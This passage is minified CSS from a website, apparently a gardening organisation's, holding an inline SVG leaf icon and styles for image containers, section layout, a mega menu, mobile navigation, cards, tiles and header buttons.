height='70'%3E%3Cpath id='svg_1' d='m43.8 63.7c9.8-6.6 11.2-13.3 11.2-20.3v-35h-42.2l1.9-1.3h42.7v36.3c-0.1 1.6 0.9 12.9-13.6 20.3' fill='%2396ada3'/%3E%3Cpath id='svg_2' d='m34.1 25.3c-0.8-0.7-1 0-1.7-0.3 -0.5-0.2-1.2-0.5-1.8 0.2 -0.6 0.7-0.5 2.1-0.2 2.9 0.3 0.8 2.3 1.3 3.6 0.5 1.2-0.8 0.9-2.6 0.1-3.3' fill='%2396ada3'/%3E%3Cpath id='svg_3' d='m39.1 33.7c0.3-0.6 0.7-2.1 0.3-2.5 -0.4-0.4-0.9-0.8-1.9-0.5 -0.3 0.1-0.8-0.3-1.4-0.3 -0.8 0-1.2 0.3-1.4 0.7 -0.4 0.7-0.9 3.7 1.9 3.7 1.8 0 2.2-0.4 2.5-1.1' fill='%2396ada3'/%3E%3Cpath id='svg_4' d='m32.6 40.8c0.9-0.5 0.6-2.1 0.5-2.5 -0.1-0.4-0.4-1.1-1.4-1.2 -1 0-1.7-0.5-2.2-0.2 -0.6 0.3-1.1 0.9-1 2.2 0 1.3 0.9 1.6 1.4 1.8 0.5 0.1 1.8 0.4 2.7-0.1' fill='%2396ada3'/%3E%3Cpath id='svg_5' d='m46.6 25.4c-0.7-0.2-1.3 0.2-1.6 0.5 -0.4 0.3-1.2 1.4-0.5 2.4 1.1 1.5 1.8 0.8 2.8 0.9 1.4 0.2 3-1.6 2.4-2.8 -1-2.2-2.3-0.7-3.1-1' fill='%2396ada3'/%3E%3Cpath id='svg_6' d='m38.6 17.6c-0.7 0.4-1.5 2-1.2 3 0.3 1.1 3.1 1.4 4 0.7 1-0.8 1.2-2.6 0.2-3.2 -1-0.6-1.2-0.3-1.5-0.3 -0.3-0.1-0.8-0.6-1.5-0.2' fill='%2396ada3'/%3E%3Cpath id='svg_7' d='m22.8 22.8c-0.7-0.1-1.1 0.2-1.3 0.4 -0.7 1 0.1 3 0.8 3.4 0.8 0.4 1.1 0.1 1.7 0.2 0.6 0.1 1.9-0.6 1.8-2.3 -0.1-1.7-0.9-2-1.4-2 -0.5 0.2-0.8 0.5-1.6 0.3' fill='%2396ada3'/%3E%3Cpath id='svg_8' d='m45.4 35.1c-0.6-0.2-1 0.3-1.2 0.5 -0.4 0.6-0.3 2.7 1.2 3.6 0.8 0.5 1.1 0 1.5 0.1 0.7 0.2 1.6-0.3 1.8-1.3 0.2-1 0.5-2.2-0.4-3 -0.6-0.7-1.5 0.5-2.9 0.1' fill='%2396ada3'/%3E%3Cpath id='svg_9' d='m28.7 33c0.4-0.6 0.5-1.7-0.4-2.5 -0.9-0.8-3.2-0.6-3.8 0.1 -0.6 0.7-0.2 2.4 0 2.8 0.2 0.4 0.8 0.7 1.9 0.8 1.1 0.1 1.9-0.6 2.3-1.2' fill='%2396ada3'/%3E%3Cpath id='svg_10' d='m27.7 59.7c3.1-0.3 5.1-0.7 5.6-4.7 0.5-3.3 0.2-7.9 0.2-9.1 0-1.2-0.1-2-1.6-3.4 0.6-0.2 1.9 0.9 2.2 1.8 0.1 0.4 0.8-0.1 0.3 1.7 -0.2 0.9 0.4 3-0.3 9.5 -0.2 1.6-1.4 3.5-2.9 4 -0.4 0.3-3.5 0.2-3.5 0.2' fill='%2396ada3'/%3E%3Cpath id='svg_11' d='m35.6 43.6c0.5 0.2 1.9-1.9 2-2.6 0.3-1.6 0.1-1.4 0.1-1.4s-0.4 0.4-0.7 1.3c-0.2 0.6-1.2 1.8-1.5 1.9 -0.3 0.1-1.2-1.2-2-1.2 0 0.1 0.8 1.6 2.1 2' fill='%2396ada3'/%3E%3Cpath id='svg_12' d='m36.1 44.3c-0.1 0.4-0.4 0.2-0.3 1.7 0.1 0.9-0.5 3 0.3 9.5 0.2 1.6 1.4 3.5 2.9 4 0.6 0.3 3.6 0.2 3.6 0.2 -3.1-0.3-5.1-0.6-5.7-4.6 -0.5-3.7-0.3-9.8-0.1-10.2l0.4-0.6c3.8-4.7 4.5-3.2 4.5-5.2 -0.5 1-2.5 1.7-3.7 3.2l-1.9 2z' fill='%2396ada3'/%3E%3Cpath id='svg_13' d='m40.4 39.2c-0.2 0.1-1 0.7-1.2 0.5 0 0-0.2 0.2-0.5-2.1 0 0-0.4 1.4 0.2 2.8 0 0.1 1.3-0.7 1.5-1.2' fill='%2396ada3'/%3E%3Cpath id='svg_14' d='m44.2 41.6c0.3-3.5-1.5-3.9-1.5-3.9s-0.7 0.7-0.1 2.3c0.7 1.2 1.6 1.6 1.6 1.6' fill='%2396ada3'/%3E%3Cpath id='svg_15' d='m39.6 44.3c0 0 0.2-1.7 1.1-2.8 0.9-1 2.3-0.8 1.9 0.5 -0.1 0-0.4 1.9-3 2.3' fill='%2396ada3'/%3E%3Cpath id='svg_16' d='m40.2 34.3c0 0 0.5-0.6 1.1 0.2 0.6 0.8 1 1.4 0.5 2.8 -0.5 1.5-0.4 1.1-0.4 1.1s-1.6-0.2-2.2-1.3c-0.4-0.8-0.2-2.4 1-2.8' fill='%2396ada3'/%3E%3Cpath id='svg_17' d='m37.9 35.7c0 0 0.6 1.2-0.1 2.5s-1.7 2.3-1.9 2.6c0 0-0.4-5.4 2-5.1' fill='%2396ada3'/%3E%3Cpath id='svg_18' d='m34 39.8c0 0 0.1-1.1-0.1-2.4 -0.2-1.4 0.1-2.6 1-2.4 0 0 1.2 0.2 0.8 1.5s-0.7 2.2-1.7 3.3' fill='%2396ada3'/%3E%3Cpath id='svg_19' d='m40.9 31.1c0 0-0.6 0.8 0.1 1.5 0.6 0.7 1.2 1.1 1.4 1.3 0.6 0.3 0.8 1.1 0.9 1.2 0 0 1.3-3.1 0-3.4 -1.4-0.3-1.9-0.2-2.4-0.6' fill='%2396ada3'/%3E%3Cpath id='svg_20' d='m45.2 33c0 0 1.2-1 2.5-0.7 1.3 0.3 2.7 1.2 2.4 1.8 0 0-2.1-0.2-2.4-0.3 0.1 0-1.5-0.9-2.5-0.8' fill='%2396ada3'/%3E%3Cpath id='svg_21' d='m45.7 30.3c0 0 0 0.8 1.3 1.4 0 0 0.7 0.4 1.7-0.2 0 0 2-1.2 2.4-1.1 0 0-1.9-1.1-3.1-0.5 0 0-0.5 0.4-1.5 0.4 -1.2 0-0.8 0-0.8 0' fill='%2396ada3'/%3E%3Cpath id='svg_22' d='m44.2 29.4c0.6 0.9 0.5 2 0.5 2 -0.7-0.7-2-0.9-2-0.9 -2.1-0.2-1.9-2.7-1.9-2.7s0.6 0.4 1.8 0.6c0.4 0.1 1 0.2 1.6 1' fill='%2396ada3'/%3E%3Cpath id='svg_23' d='m44.7 24.5c0 0-0.5 0.4-0.9 1.3 -0.4 0.9-0.7 1.8-1.7 1.6 -1-0.2-1.5-0.8-0.7-1.8 0.8-1.1 3.3-1.1 3.3-1.1' fill='%2396ada3'/%3E%3Cpath id='svg_24' d='m50.3 23.7c-4.1-1.5-4.5 0.6-4.5 0.6s0.5-0.2 0.9 0c0.5 0.2 1.6 0.1 2.5-0.2 0.9-0.4 1.1-0.4 1.1-0.4' fill='%2396ada3'/%3E%3Cpath id='svg_25' d='m47.3 20.5c0 0-0.4 2.4-2.2 2.8 0 0-1.6 0-2.1 0.3 0 0 0.2-1.2 1.4-1.7 1.2-0.4 1.8-0.7 2.9-1.4' fill='%2396ada3'/%3E%3Cpath id='svg_26' d='m47.4 17.7c0 0-1.1 1.2-1.3 1.8 -0.2 0.5-1.1 1.3-1.8 1 -0.7-0.3-1.1-1.3-0.6-1.8 0.6-0.5 1.2-1 2.4-0.9 1.2 0 1.3-0.1 1.3-0.1' fill='%2396ada3'/%3E%3Cpath id='svg_27' d='m40.3 16.4c0 0 1.4-1.8 4.3-0.4 0 0-1.4 2.1-1.9 1.8 -0.5-0.4-0.7-1.7-2.4-1.4' fill='%2396ada3'/%3E%3Cpath id='svg_28' d='m38.8 13.8c0 0-2.3 1.9-2.5 2.8 -0.2 0.9 0 1.6 0.4 2.2 0 0 0.5-1.1 1.2-1.7 0.8-0.6 2.3-1.4 0.9-3.3' fill='%2396ada3'/%3E%3Cpath id='svg_29' d='m37.2 12.7c0.3 1.3-0.3 1.9-0.3 1.9 -0.3 0.6-1 0.9-1 0.9s-0.5-1.5 0.3-2.2c0 0 0.7-0.4 0.9-0.8l0.1 0.2z' fill='%2396ada3'/%3E%3Cpath id='svg_30' d='m35.8 19.4c-0.2-1.2-0.3-2.1-0.3-2.1 0.1-2.5-1.6-3.1-1.6-3.1s-1.3 1.5-0.2 3.2c1.1 1.8 2.1 2 2.1 2' fill='%2396ada3'/%3E%3Cpath id='svg_31' d='m32 18.1c0 0-0.3-0.2-0.9-0.9 -0.6-0.6-0.5-1-0.6-1.7 -0.1-0.7 0.7-2.6 0.7-2.6s0.3-0.1 0.9 0.6c0.5 0.7 0.8 2.5-0.1 4.6' fill='%2396ada3'/%3E%3Cpath id='svg_32' d='m28.4 13.1c0 0-0.7 3 0.7 2.9 0 0 1.3-0.4 0.5-1.4 0 0-1-1-1.2-1.5' fill='%2396ada3'/%3E%3Cpath id='svg_33' d='m29.9 18.8c-0.2-3-4.6-3.1-4.6-3.1s0.5 2.2 1.6 2.5c1.1 0.3 1.2 0.1 2 0.2 0.8 0.2 1 0.4 1 0.4' fill='%2396ada3'/%3E%3Cpath id='svg_34' d='m22.6 16.5c0 0 0.8-0.4 2.1 0.4s0.9 2.9 0.9 2.9 -2.2-0.4-2.5-1.3c-0.2-0.9-0.2-1.8-0.5-2' fill='%2396ada3'/%3E%3Cpath id='svg_35' d='m19.7 22.7c0 0 2-1.5 3.6-1.1 1.6 0.4 0.9-1.1 0.9-1.1s-0.5-1.1-2.1-0.9c-1.4 0.3-2.2 1.7-2.4 3.1' fill='%2396ada3'/%3E%3Cpath id='svg_36' d='m21 26.6c-0.8-0.9-0.6-1.7-0.6-1.7s-1.2-0.1-2.2 1.6c0 0 0.9-0.1 1.7 0.1 0.8 0.2 1.1 0 1.1 0' fill='%2396ada3'/%3E%3Cpath id='svg_37' d='m24.3 28c0 0-0.4 0-1.8-0.2 -1.4-0.2-2 0.1-2.5 0.4 -0.5 0.3-1.1 0.9-1.3 1.1 0 0 0.8-0.2 1.5 0 0.6 0.2 1.8 0.3 2.3-0.1 0.6-0.3 1.7-1 1.8-1.2' fill='%2396ada3'/%3E%3Cpath id='svg_38' d='m23.9 29.8c0 0-2.5 0.3-3.3 1.1 -0.8 0.7-1.5 1.7-1.6 2 0 0 0.8-0.4 1.7-0.5 0.9-0.1 2.2-0.1 2.6-0.9 0.4-0.8 0.5-1.6 0.6-1.7' fill='%2396ada3'/%3E%3Cpath id='svg_39' d='m19.3 35.2c0 0 2.6 0.8 2.9-0.6 0.3-1.4 0.2-1.7-0.7-1.6 -0.9 0.1-1.3 0.8-1.3 0.8s-0.1 0.7-0.9 1.4' fill='%2396ada3'/%3E%3Cpath id='svg_40' d='m22.8 36.4c0 0 0.1-0.2 0-1.1 -0.1-0.9 0.3-1.5 0.3-1.5s0.9 0.2 1 0.8c0.2 0.5 0 0.9-0.1 1 -0.1 0.1-0.4 0.2-0.8 0.4 -0.2 0.1-0.4 0.4-0.4 0.4' fill='%2396ada3'/%3E%3Cpath id='svg_41' d='m22.1 38.5c0 0 1.8 0.6 2.8-0.7 1.1-1.3 1.5-2.1 2-2.4 0 0-1-0.2-2.1 0.4 -1 0.8-1.2 1.6-2.7 2.7' fill='%2396ada3'/%3E%3Cpath id='svg_42' d='m25.9 41.7c0.4-1.5-0.5-1.4 0.1-3.2 0.4-1.4 1.6-1.3 1.6-1.3s-0.1 0.4-0.1 0.8c0 0.4 0.3 2.3 0 2.6s-1 0.9-1.6 1.1' fill='%2396ada3'/%3E%3Cpath id='svg_43' d='m31 44.2c-0.3-0.3-0.4-1-0.9-2.2 -0.5-1.2-2.1-0.4-2.1-0.4s0.1 1.4 1.2 1.9c1 0.5 1.4 0.5 1.6 0.6 0.3 0.1 0.2 0.1 0.2 0.1' fill='%2396ada3'/%3E%3Cpath id='svg_44' d='m29.7 33.3c0 0-1.6 0.9-1.8 3.2 0 0 1-0.4 1.4-1.1 0.3-0.9 0.5-1.6 0.4-2.1' fill='%2396ada3'/%3E%3Cpath id='svg_45' d='m33.3 36.5c-0.1-1.4-0.2-1.8-0.8-2.5 -0.5-0.8-1.9-0.6-1.9-0.6s-0.6 0.9 0 1.7c0.6 0.8 1.4 1.1 1.6 1.2 0.3 0 1.1 0.2 1.1 0.2' fill='%2396ada3'/%3E%3Cpath id='svg_46' d='m28.8 28.7c0 0 0.7 1.8 0.8 2.5 0.1 0.8 0.9 1.4 1.9 1.3 1.1-0.1 1.5 0.5 1.6 0.6 0 0 0-1.5-1.1-2.9 0 0-0.5-0.7-1.7-1.1 -1.2-0.3-0.6 0-1.5-0.4' fill='%2396ada3'/%3E%3Cpath id='svg_47' d='m30 24c0 0-0.4 0.8-0.6 1.8 -0.2 1-0.9 1.9-1.4 2.3 -0.5 0.5-1.3 0.9-2 0.5 -0.7-0.4-0.3-1.2-0.1-1.6 0.3-0.4 2.2-2.4 4.1-3' fill='%2396ada3'/%3E%3Cpath id='svg_48' d='m26.4 19.9c0 0-0.7 1.2-0.6 2.2 0.2 1 0.8 1.3 1.3 1.5 0.6 0.2 1.2 0.1 1.2 0.1s-0.3-1.1-1.1-1.9c-0.5-0.4-0.8-1.6-0.8-1.9' fill='%2396ada3'/%3E%3Cpath id='svg_49' d='m30.8 23.2c0 0-0.6-2-1.7-3.2 -1.1-1.2-1.4-0.5-1.4 0.3 0 0.8 0.7 1.6 1.1 1.9 0.9 0.5 0.7 0.2 1.5 0.7 0.5 0.3 0.5 0.3 0.5 0.3' fill='%2396ada3'/%3E%3Cpath id='svg_50' d='m33.4 23.5c-3.7-1.9-2.9-4-2.9-4s1.2-0.6 2.6 0.6c1.3 1.1 0.3 3.4 0.3 3.4' fill='%2396ada3'/%3E%3Cpath id='svg_51' d='m34.8 23.7c1.4-1.9 0.1-3.9 0.1-3.9s2.3 0.9 2.3 1.7c0 0.7-0.8 1.8-2.4 2.2' fill='%2396ada3'/%3E%3Cpath id='svg_52' d='m42.7 21.9c-0.5 1.4-0.9 1.9-1.1 2 -0.2 0.1-1.2 0.4-1.1-0.7 0.1-1.2 2.6-2.4 2.6-2.4l-0.4 1.1z' fill='%2396ada3'/%3E%3Cpath id='svg_53' d='m35.4 25.6c0 0 1.1-0.2 1.8-0.3 0.7-0.1 2.7-1 2.6-2.8 0 0-1.6 0-2.9 1 -1.4 1-1.5 2.1-1.5 2.1' fill='%2396ada3'/%3E%3Cpath id='svg_54' d='m40.2 25.4c0 0-0.8 1.6-1.4 2.1 -0.6 0.5-1.4 1.4-0.9 1.8 0.5 0.4 0.9 0.8 1.3 0.2s0.8-1.6 0.9-2.9c0-1.4 0.1-1.2 0.1-1.2' fill='%2396ada3'/%3E%3Cpath id='svg_55' d='m34.2 29.8c0 0 1-1.4 1.7-2.1 0 0 1.3-1.1 2.2-1.5 0 0-0.6 1.5-0.8 1.8 -0.2 0.3-0.3 1.1-2.8 1.7l-0.3 0.1z' fill='%2396ada3'/%3E%3C/svg%3E");background-position:center center;background-repeat:no-repeat;background-size:26%}.responsive-image img{display:block;width:100%;height:auto}.responsive-image--3x2{padding-bottom:66.6666666667%}.responsive-image--16x9{padding-bottom:56.25%}.section,section.content{margin-top:1.5rem}@media screen and (min-width: 46.25em){.section,section.content{margin-top:2.5rem}}.section__container{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.section__container:after{clear:both;content:"";display:table}@media (min-width: 30em){.section__container{padding:0 1rem}}@media (min-width: 46.25em){.section__container{padding:0 2rem}}@media (min-width: 61.25em){.section__container{padding:0 3rem}}@media (min-width: 81.25em){.section__container{padding:0 3rem}}.section--flush{margin-top:0}.wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.wrapper:after{clear:both;content:"";display:table}@media (min-width: 30em){.wrapper{padding:0 1rem}}@media (min-width: 46.25em){.wrapper{padding:0 2rem}}@media (min-width: 61.25em){.wrapper{padding:0 3rem}}@media (min-width: 81.25em){.wrapper{padding:0 3rem}}}.header-scope .mega-menu{display:none}@media screen and (min-width: 46.25em){.header-scope .mega-menu{position:relative;display:block}}.header-scope .mega-menu .btn-list__link{font-size:1rem}.header-scope .mega-menu__outer{height:0;overflow:hidden}.header-scope .mega-menu__inner{padding-top:2rem;background-color:#e7eeed;border-bottom:1px solid #006e50}.header-scope .mega-menu__panel{display:none;margin-bottom:2rem}.header-scope .mega-menu__module{width:100%}.header-scope .mega-menu__module--primary{border-top:3px solid #006e50;background-color:#fff}.header-scope .mega-menu__items{padding:0 0 3em;margin:0;list-style:none}.header-scope .mega-menu__items>li{margin-left:0}.header-scope .mega-menu__item{margin-top:0;margin-bottom:0;position:relative;font-size:1rem}.header-scope .mega-menu__item:before{position:absolute;right:0;bottom:0;left:0;margin:0 16px;content:"";height:1px;background-color:#e7eeed}.header-scope .mega-menu__item--heading{padding:.5em 16px;font-size:1.375rem;font-weight:600}.header-scope .mega-menu__link{padding:.5em 16px;position:relative;display:block;margin-top:-1px;font-weight:400;text-decoration:none;-webkit-transition-delay:0;transition-delay:0}.header-scope .mega-menu__link:hover{color:#fff;background-color:#006e50}.header-scope .mega-menu__link:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .mega-menu__item--heading .mega-menu__link{font-weight:700}.header-scope .mega-menu__item--highlight .mega-menu__link{color:#e83458}.header-scope .mega-menu__item--highlight .mega-menu__link:hover{color:#fff}.header-scope .mega-menu__icon{position:relative;padding-left:38px}.header-scope .mega-menu__icon:after{position:absolute;top:50%;left:16px;width:1rem;margin-top:-.5em;font-family:"Font Awesome 5 Pro";font-weight:400;line-height:1;text-align:center}.header-scope .mega-menu__icon--alt{padding-right:38px;padding-left:1em}.header-scope .mega-menu__icon--alt:after{position:absolute;top:50%;right:16px;left:auto}.header-scope .mega-menu__icon--external:after{content:""}.header-scope .mega-menu__icon--search:after{content:""}.header-scope .mega-menu__icon--idea:after{content:""}.header-scope .mega-menu__icon--identify:after{content:""}.header-scope .mega-menu__icon.btn-list__link:after{right:.8125rem}.header-scope .mega-menu__header{margin-top:-1rem;margin-bottom:1rem}.header-scope .mega-menu__header a{text-decoration:none}.header-scope .mega-menu__footer{margin-top:2rem}.header-scope .mega-menu__footer p,.header-scope .mega-menu__footer .button{display:inline-block;vertical-align:middle}.header-scope .mega-menu__close{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem;position:absolute;top:100%;left:50%;display:none;width:6.8rem;padding:.25rem 1rem .5rem;margin-left:-3.25rem;font-size:1.125rem;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;line-height:1;text-transform:uppercase;text-decoration:none;text-align:center;color:#006e50;background-color:#e7eeed;white-space:nowrap;z-index:2}.header-scope .mega-menu__close:active,.header-scope .mega-menu__close:focus,.header-scope .mega-menu__close:hover{color:#37aa46}.header-scope .mega-menu__close .fa{font-weight:700;font-size:1.25rem;margin-left:.1875rem}.header-scope .is-menu-open .mega-menu__close{margin-top:-1px;border:1px solid #006e50;border-top-color:#e7eeed}.header-scope .is-menu-scrolled .mega-menu__close{-webkit-box-shadow:1px 4px 4px 0 rgba(0,0,0,.25);box-shadow:1px 4px 4px #00000040}.header-scope .is-menu-open.is-menu-scrolled .mega-menu__close{-webkit-box-shadow:none;box-shadow:none}.header-scope .mobile-nav{position:relative}.header-scope .mobile-nav:after{clear:both;content:"";display:table}@media (min-width: 61.25em){.header-scope .mobile-nav{display:none!important}}.header-scope .nav-site .mobile-nav a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .mobile-nav__outer{height:0;overflow:hidden;background-color:#e7eeed}.header-scope .mobile-nav__panel{display:none;font-size:1.125rem}.header-scope .mobile-nav__panel[data-type=menu]:after{position:absolute;right:0;bottom:0;left:0;content:"";height:5px;background-color:#006e50}.header-scope .mobile-nav__group{padding:0;margin:0;list-style:none;display:block;width:100%;border-bottom:5px solid transparent}.header-scope .mobile-nav__group>li{margin-left:0}.header-scope .mobile-nav__group li{border-top:1px solid #b5cbc8;margin:0;clear:both}.header-scope .mobile-nav__group li:after{clear:both;content:"";display:table}.header-scope .is-menu-scrolled .mobile-nav__group li:first-child{border-top:none}.header-scope .mobile-nav__group--1{position:absolute;top:0;left:0;display:none}.header-scope .mobile-nav__group--2{position:absolute;top:0;left:100%;display:none}.header-scope .mobile-nav__group--hidden{margin-left:-100%}.header-scope ul li.mobile-nav__item--half{float:left;width:50%;clear:none}.header-scope li.mobile-nav__item--half:first-child{border-right:1px solid #b5cbc8}.header-scope .mobile-nav__root{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.header-scope .mobile-nav__root--haschild{font-weight:900}.header-scope .mobile-nav__root--haschild:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .mobile-nav__root--action{color:#e83458}.header-scope .mobile-nav__sub{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.header-scope .mobile-nav__sub--external:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.header-scope .mobile-nav__sub--search:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.header-scope .mobile-nav__sub--identify:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.header-scope .mobile-nav__sub--haschild{float:left;width:86%;font-weight:900}.header-scope .mobile-nav__sub--forward{float:right;width:14%;font-weight:900;border-left:1px solid #578a83}.header-scope .mobile-nav__sub--forward:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .mobile-nav__sub--back{font-weight:900}.header-scope .mobile-nav__sub--back:before{content:"";margin-right:.5em;font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .nav-card{display:block;width:100%;background-color:#fff;-webkit-box-shadow:inset 0 0 0 1px #b5cbc8;box-shadow:inset 0 0 0 1px #b5cbc8}.header-scope .nav-card:hover{background-color:#006e50}.header-scope .nav-card:hover .nav-card__heading,.header-scope .nav-card:hover .nav-card__text{color:#fff}.header-scope .nav-card:focus-within{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-card__img{margin-bottom:.809rem}.header-scope .nav-card__body{padding-right:.3125rem;padding-left:.3125rem;display:block}@media screen and (min-width: 61.25em){.header-scope .nav-card__body{padding-right:.625rem;padding-left:.625rem}}.header-scope .nav-card__body--responsive{font-size:1rem}@media screen and (min-width: 61.25em){.header-scope .nav-card__body--responsive{font-size:1.125rem}}.header-scope .nav-card__heading{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width: 46.25em){.header-scope .nav-card__heading{font-size:1.25rem;line-height:1.6}}@media screen and (min-width: 61.25em){.header-scope .nav-card__heading{font-size:1.375rem;line-height:1.4545454545}}.header-scope .nav-card__text{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width: 46.25em){.header-scope .nav-card__text{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width: 61.25em){.header-scope .nav-card__text{font-size:1.1458333333rem;line-height:1.3090909091}}.header-scope .nav-dropdown{padding:.625rem;background-color:#e7eeed}@media (min-width: 61.25em){.header-scope .nav-dropdown{display:none}}.header-scope .nav-form-button{color:#006e50;border:1px solid transparent;padding:.5rem .25rem;display:block;float:right;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;font-size:1.125rem;text-align:center;line-height:1.125;text-decoration:none}.header-scope .nav-form-button:focus{color:#006e50;border:1px solid #fff}.header-scope .nav-form-button:hover{background-color:#fff;color:#006e50}@media (min-width: 30em){.header-scope .nav-form-button{padding-right:.75rem;padding-left:.75rem}}.header-scope .nav-form-button:after{font-weight:900}.header-scope .is-active>.nav-form-button:after{content:""}.header-scope .nav-form-button:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-form-button--action{color:#006e50;border:1px solid transparent}.header-scope .nav-form-button--action:focus{color:#006e50;border:1px solid #fff}.header-scope .nav-form-button--action:hover{background-color:#fff;color:#006e50}.header-scope .nav-form-button--search:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .nav-form-button--nav:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .nav-form-button--join{background-color:#e83458;border:1px solid #e83458;color:#fff}.header-scope .nav-form-button--join:hover{color:#e83458;background-color:#fff}.header-scope .nav-form-button--join:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.4em}.header-scope .nav-form-button--join span{font-weight:400}.header-scope .nav-form-button--fw{width:1.875em;text-align:center}@media (min-width: 30em){.header-scope .nav-form-button--fw{width:2.5em}}.header-scope .nav-panel{display:block;width:100%;color:#fff;background-color:#578a83;border-color:#578a83}.header-scope .nav-panel:hover{color:#006e50;background-color:#fff}.header-scope .nav-panel:focus-within{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-panel__content{padding:1rem}.header-scope .nav-panel__heading{color:#fff}.header-scope .nav-panel:hover .nav-panel__heading{color:#006e50}.header-scope .nav-panel__body{color:#fff}.header-scope .nav-panel__body,.header-scope .nav-panel__body>:last-child{margin-bottom:0}.header-scope .nav-panel:hover .nav-panel__body{color:#006e50}.header-scope .nav-tile{padding-right:.625rem;padding-bottom:.625rem;padding-left:.625rem;display:block;width:100%}.header-scope .nav-tile:hover{color:#fff;background-color:#578a83}.header-scope .nav-tile:hover.t-chelsea{background-color:#623a7d}.header-scope .nav-tile:hover.t-hampton{background-color:#9e1f4b}.header-scope .nav-tile:hover.t-tatton{background-color:#3b6b58}.header-scope .nav-tile:hover.t-malvern-spring{background-color:#4570b4}.header-scope .nav-tile:hover .nav-tile__heading,.header-scope .nav-tile:hover .nav-tile__text{color:#fff}.header-scope .nav-tile:focus-within{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-tile__content{padding-top:.625rem;border-top:2px solid #578a83}.header-scope .nav-tile__content.t-chelsea{border-color:#623a7d}.header-scope .nav-tile__content.t-hampton{border-color:#9e1f4b}.header-scope .nav-tile__content.t-tatton{border-color:#3b6b58}.header-scope .nav-tile__content.t-malvern-spring{border-color:#4570b4}.header-scope .nav-tile__heading,.header-scope .nav-tile__text{font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif}.header-scope .nav-tile__heading--theme,.header-scope .nav-tile__text--theme{color:#006e50}.header-scope .nav-tile__heading--theme.t-chelsea,.header-scope .nav-tile__text--theme.t-chelsea{color:#623a7d}.header-scope .nav-tile__heading--theme.t-hampton,.header-scope .nav-tile__text--theme.t-hampton{color:#9e1f4b}.header-scope .nav-tile__heading--theme.t-tatton,.header-scope .nav-tile__text--theme.t-tatton{color:#3b6b58}.header-scope .nav-tile__heading--theme.t-malvern-spring,.header-scope .nav-tile__text--theme.t-malvern-spring{color:#4570b4}.header-scope .nav-tile__heading{margin-top:0;font-weight:400}.header-scope .nav-site{position:relative;-webkit-backface-visibility:hidden}.header-scope .is-menu-scrolled .nav-site{position:fixed;top:0;right:0;left:0;-webkit-box-shadow:0 2px 4px 2px rgba(0,0,0,.12);box-shadow:0 2px 4px 2px #0000001f;z-index:99}.header-scope .is-menu-open.is-menu-scrolled .nav-site{position:relative;inset:auto;-webkit-box-shadow:none;box-shadow:none}.header-scope .nav-site a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-site__outer{position:relative;background-color:transparent}.header-scope .nav-site__outer:before{content:"";position:absolute;bottom:0;width:100%;height:1px;background:#b5cbc8}.header-scope .is-menu-scrolled .nav-site__outer{background-color:#fff}.header-scope .nav-site__wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.header-scope .nav-site__wrapper:after{clear:both;content:"";display:table}@media (min-width: 30em){.header-scope .nav-site__wrapper{padding:0 1rem}}@media (min-width: 46.25em){.header-scope .nav-site__wrapper{padding:0 2rem}}@media (min-width: 61.25em){.header-scope .nav-site__wrapper{padding:0 3rem}}@media (min-width: 81.25em){.header-scope .nav-site__wrapper{padding:0 3rem}}.header-scope .is-menu-scrolled .nav-site__wrapper{padding:0}.header-scope .nav-site__list{padding:0;margin:0;list-style:none;position:relative;display:none}.header-scope .nav-site__list>li{margin-left:0}@media (min-width: 61.25em){.header-scope .nav-site__list{display:block}}.header-scope .nav-site__list--alt{display:block}.header-scope .nav-site__list--ext{display:none;float:right;font-size:1rem}@media (min-width: 61.25em){.header-scope .nav-site__list--ext{display:block}.header-scope .is-menu-scrolled .nav-site__list--ext{float:left;border-left:1px solid #b5cbc8}}.header-scope .nav-site__item{float:left;margin-bottom:0}.header-scope .nav-site__list--alt .nav-site__item{display:none}.header-scope .is-menu-scrolled .nav-site__list--alt .nav-site__item{display:block}.header-scope .nav-site__item a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .nav-site__link{font-size:1.0135135135rem;display:block;height:48px;min-width:48px;padding:0 .75em;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#006e50;line-height:48px;text-decoration:none}@media screen and (min-width: 46.25em){.header-scope .nav-site__link{font-size:1.0416666667rem}}@media screen and (min-width: 